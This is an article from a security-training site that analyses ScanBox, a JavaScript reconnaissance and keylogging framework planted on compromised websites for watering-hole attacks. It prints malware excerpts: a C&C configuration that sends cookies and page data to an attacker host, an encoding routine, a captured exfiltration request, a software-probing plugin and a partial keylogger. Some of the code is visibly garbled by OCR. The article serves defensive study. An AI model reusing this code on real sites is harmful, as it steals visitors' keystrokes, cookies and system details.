# **ScanBox Framework**

**[resources.infosecinstitute.com](http://resources.infosecinstitute.com/scanbox-framework/)**/scanbox-framework/



#### **[Hacking](https://resources.infosecinstitute.com/topics/hacking/)** February 27, 2015 by **Ryan Mazerik**

ScanBox is a framework in the form of a JavaScript file. The function of ScanBox is to collect information about the visitor's system without infecting the system. And this information includes things like the last page the user was on before visiting the compromised website, the OS of the system and the language settings of the system, the screen width and height, the web browsers used by the victim, the geographical location, security softwares used and programs like Java, Acrobat Reader, MS Office and Adobe Flash versions used.

ScanBox also can log the keystrokes the victim is typing inside the website under the control of the attacker, which could include the passwords and other sensitive information of the users. And all this information is then sent to a remote C&C server controlled by the attackers. ScanBox's goal is to collect information that will later be misused to compromise specific targets. The ScanBox framework has been deployed on several websites belonging to disparate companies and organizations in different countries. Attackers were able to compromise the website and include code that loaded a malicious JavaScript file from a remote server.ScanBox is particularly dangerous, as it doesn't require malware to be successfully deployed to disk in order to steal information. Instead the key logging functionality would do the same work by simply requiring the JavaScript code to be executed by the web browser. The framework also facilitates surveillance, enabling attackers to exploit vulnerabilities in visitors' systems by pushing & executing malware.

ScanBox is designed to be a modular and reusable JavaScript based exploit kit. It allows a lesser number of sophisticated attackers to first compromise a website using basic attacks such as SQL injection or WordPress bugs and set up a waterhole attack to infect hundreds to thousands of victims who visit that website.

Some of the recent attacks which used ScanBox are the following:

#### **Table 1: List Of Attacks**

| <b>Month Identified</b> | <b>Country</b> | Sector/Type        | <b>Scan Box domain</b> |
|-------------------------|----------------|--------------------|------------------------|
| August 2014             | JP             | Industrial sector  | is webmailgoogle com   |
| <b>September 2014</b>   | <b>CN</b>      | Uyghur             | code.googlecaches.com  |
| October 2014            | US             | Think tank         | news.foundationssl.com |
| October 2014            | ΚR             | <b>Hospitality</b> | qoog1e.com             |

By analyzing the script used in these attacks, it has been found that the base codes are pretty much the same and they differ in implementation. This shows that different attackers are using ScanBox as a tool for their attack. The framework was altered according to the victims' browsers and other factors in every case. Researchers say that the changes may be the result of the upgrades in the framework. The common codebase in all the attacks leads to a conclusion that all the attackers share some resources in using this framework.

#### **Working**

#### **Step 1**:

The basic step of the ScanBox framework is to configure the C&C server. This server helps to collect and store the information obtained from the compromised website.```
scanbox.basicposturl = "http://mail.webmailgoogle.com:8087/i/recv.php";
scanbox.basicliveurl = "http://mail.webmailgoogle.com:8087/i/s.php";
scanbox.basicplguinurl = "http://mail.webmailgoogle.com:8087/i/p.php";
scanbox.basicposturlkeylogs = "http://mail.webmailgoogle.com:8087/i/k.php";
scanbox.info = \{\};
scanbox.info.projectid = "1";
scanbox.info.seed = setRecordid();
scanbox.info.ip = "176.10.100.226";
scanbox.info.referrer = document.referrer;
scanbox.info. agent = navigation.userAgent;scanbox.info. location = window. location.href;scanbox.info.toplocation = top.location.href;scanbox.info.cookie = document.cookie;scanbox.info.title = document.title;scanbox.info.domain = document.domain;scanbox.info.charset = document.characterSet ? document.characterSet : document.charset;
```
## **Figure 1: ScanBox framework for collecting data**

## **Step 2:**

The collected information is first encrypted before sending it to the C&C server to ensure security.$scanbox.crypt = \{$ 

\_keyStr: "ABCDEFGHIJKLMNOPQRSTUVMXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",

```
encode: function(input) {
    var output = "var chr1, chr2, chr3, enc1, enc2, enc3, enc4;
    var i = 0;
    input = scanbox.crypt._utf8_encode(input);
    while (i < input.length) {
       chr1 = input.charAt(id++);chr2 = input.charAt(i++);
       chr3 = input.charAt(i++);
       enc1 = chr1 \gg 2;enc2 = ((chr1 8 3) << 4) | (chr2 >> 4);
       enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);
        enc4 = chr3 & 63;
        if (isNaN(chr2)) {
            enc3 = enc4 = 64;} else if (isNaN(chr3)) {
           enc4 = 64;j,
        output = output + this._keyStr.charAt(enc1) + this._keyStr.charAt(enc2) + this._keyStr.charAt(enc3) + this._keyStr.charAt(enc4);
   ł
    return output;
λ.
```
#### **Figure 2: Function for data encryption**

#### **Step 3:**

.

After completion of the encryption process the following request is passed:

```
POST /i/recv.php HTTP/1.1
Host: xxx
Connection: keep-alive
Content-Length: 606
Coche-Control: max-age=0
Accept: text/html.application/xhtml+xml.application/xml;q=0.9.image/webp.*/*;q=0.8
Origin: http://162.243.153.95
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Content-Type: application/x-www-form-urlencoded
Referer: http://xxxx/
Accept-Encoding: gzip, deflate
Accept-Language: es-ES,es;q=0.8,en;q=0.6
Cookie: csrftoken=rSds8Dwca9xdfzv4m6VHnyjyaifFU6vZ; recordid=46471409250779170
```
projectid=MQX3DX3D&seed=NDY0NzE0MDkyNTA3NzkxNzAX3D&ip=MTc2LjEwLjEwMC4yMjYX3D&referrer= &agent=TM96alkxsYS81LjAgKE1hY2ludG9zaDsgSM58ZWwgTWFjIE9TIFggMTBfOV8yKSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlTEdlY2tvKSBDaHJvbWUvMzcuMC4yMDYyLjk8IFNhZmFyaS81MzcuMzYK3D &location=aHR0cDovLzE2Mi4yNDMuMTUzLjk1L3Rlc3QuaHRtbAX3DX3D&toplocation=aHR0cDovLzE2Mi4yNDMuMTUzLjk1L3Rlc3QuaHRtbAX3DX3D &cookie=Y3NyZnRvo2VuPXJTZHNCRHdjYTl4ZGZ6djRtNlZIbnlqeWFpZkZVNnZoDyByZMNvcmRpZD80NjQ3MTQwOTI1MDc3OTE3MAX3DX3D &title=&domain=MTYyLjI0My4xNTMuOTUX3D&charset=SVNPLTg4NTktMQX3DX3D&screen=MTQ0MHg5MDAX3D&platform=TWFjSW502WwX3D&lang=ZXX63DUuyS1

#### **Figure 3: Request produced after encryption**

**Step 4:**The encrypted data finally reaches the C&C server and is decrypted to obtain the original data. These pieces of information are the key for starting the attack.

#### projectid=1&seed=94491409251609400&ip=176.10.100.226&referrer=

Bogent=MozilldRZF4.0+RZ8compatibleR3B+MSIE+8.083B+Nindows+NT+6.183B+NUM6483B+TridentRZF4.083B+SLCC2K3B+.NET+CLR+2.0.50727K3B+.NET+CLR+3.5.30729K3B+.NET+CLR+3.0.30729K3B+Media+Center+PC+6.0R29 &location=&toplocation=&cookie=recordid%3094491409251609400&title=&domain=xxx&charset=windows-1252&screen=3856x2012&platform=Win32&lang=en-us

### **Figure 4: Decrypted data**



#### **Figure 5: Working of ScanBox framework**

#### **Plugins**

Several plugins are loaded accordingly in between to extract the required information. These are selectively added to avoid any kind of suspicious alerts when the page loads.

The following are some plugins used during the process:**Pluginid 1**: List the software installed in the system and also to check if the system is running any different versions of EMET (Enhanced Mitigation Experience Toolkit).

```
var templateString = "<" + "?xml version=\"1.0\" ?><\!DOCTYPE anything SYSTEM \"$target$\">";
        function validateXML(txt, _isDebugMode) {
            var result = RESULTS.UNKNOWN;
            if (window.ActiveXObject) {
                var xmlDoc = new ActiveXObject("Microsoft.XMLDOM");
                xmlDoc.async = <math>true;
                try \{xmlDoc.loadXML(txt);
                    if (xmlDoc.parseError.errorCode != 0) {
                        var err:
                        err = "Error Code: " + xmlDoc.parseError.errorCode + "\n";
                        err += "Error Reason: " + xmlDoc.parseError.reason;
                        err += "Error Line: " + xmlDoc.parseError.line;
                        var errReason = err;if (errReason.indexOf("-2147023083") > 0) {
                            result = RESULTS.FILEFOUND;
                        ł
                    ŀ
                } catch (e) {
                    result = RESULTS.UNKNOWN;
                ł
            ] else <math>[result = RESULTS.UNKNOWN;
            ł
            result.data = "";return result;
       J
```
### **Figure 6: Pluginid 1 code**

- **Pluginid 2**: Determines Adobe Flash versions
- **Pluginid 5**: Determines Microsoft Office versions
- **Pluginid 6**: Enumerates Adobe Reader versions
- **Pluginid 8**: Lists Java versions
- **Pluginid 21**: Plants a keylogger inside the compromised website. It records all the keystrokes the person is typing in the website. The logs may include account password and other details. The recorded logs are sent to the corresponding command and control center. This information is later used to launch an attack against the particular user.

The keylogger feature of ScanBox helps the attacker to collect the data without loading a malware from the disc. Therefore any malware removal tool won't be able to find this.```
var logger = ";
keyDown = function(e) {
   var e = e || event;
   var currKey = e.keyCode | | e.which | | e.charCode;
   if ((currKey > 7 && currKey < 32) | | (currKey > 31 && currKey < 47)) {
        switch (currKey) {
        case 8:
           keyName = "[Back]":;break;
        case 9:
           keyName = "[Tab]":;break;
        case 13:keyName = "[Enter]";break;
        case 16:
           keyName = "[shift]";break;
        case 17:
           keyName = "[Ctrl]";break:
        case 18:
           keyName = "[Alt]";break;
       case 20:
           keyName = "[Low-up]":break;
        case 32:
           keyName = ";
           break;
```
#### **Figure 7: Keylogger plugin code**

The plugins required to load a page on different browsers are different. An attacker should be well aware of the version and type of browser used by the victim. According to the requirement, the plugins are loaded so that the desired result could be obtained. The following is the list of plugins loaded per browser on code.googlecaches.com.

**Table 2: Plugins loaded per browser on code.googlecaches.com**

| Plugin<br>ID | <b>Description</b>      | <b>Internet</b><br><b>Explorer</b> | Chrome Firefox Safari |   |   |
|--------------|-------------------------|------------------------------------|-----------------------|---|---|
|              | Software reconnaissance |                                    | N                     | N | N |
| 2            | Browser plugin          | N                                  |                       |   |   || 3 | Flash recon                      | Y | Y | Y  | Y |
|---|----------------------------------|---|---|----|---|
| 4 | SharePoint recon                 | Y | N | N. | N |
| 5 | Adobe PDF reader recon           | Y | N | N  | N |
| 6 | Chrome security plugins<br>recon | N | N | Y  | N |
|   | Java recon                       | Y | Y | Y  | Y |
| 8 | Internal IP recon                | N | Y | N  | N |
| 9 | JavaScript keylogger             | Y | Y | Y  | Y |

It has been found that Google Chrome is less vulnerable to such attacks than others on the list due to their security update between the interval of 15 days, which makes it a bit difficult to carry out the attack. Also the Aviator Web browser set up by WhiteHat Security provides impressive privacy and security settings by default.

#### **Watering Hole Attack**

This is a type of attack is mainly targeted on businesses and organizations. Waterholing attacks drive the ScanBox framework. The attacker keeps an eye on the websites the victim visits frequently and infects the websites with a malware. These type of attacks are hard to detect. Once the targeted victim enters the infected website, the malware finds a way into the victim's network or system. The dropped malware may be in the form of a Remote Access Trojan (RAT), which allows the attacker to access delicate and personal information. The main goal of the watering hole attack is not to serve maximum malware to the system, but to exploit the websites frequently visited by the targeted victim.

#### **Figure 8: Watering hole working**

A watering hole attack could be carried out with the help of ScanBox framework. In this method the JavaScript does its job and saves the attacker from using a malware. This type of attack using ScanBox has much more efficiency than using a malware and could not be detected by any malware removal tool. You can see the list of watering hole attacks which used ScanBox in Table 1.

#### **Precautions**

- **Regular Software Updating:** Timely upgrade on the software reduces the vulnerability of such attacks.
- **Vulnerability Shielding:** It helps to scan suspicious traffic and any deviation from the normal protocols used.
- **Network Traffic Detection:** Even though hackers find different ways to access the information, the traffic generated by the final malware in communicating with the C&C server remains consistent. Identifying these paths helps to take control of the effect of such attacks.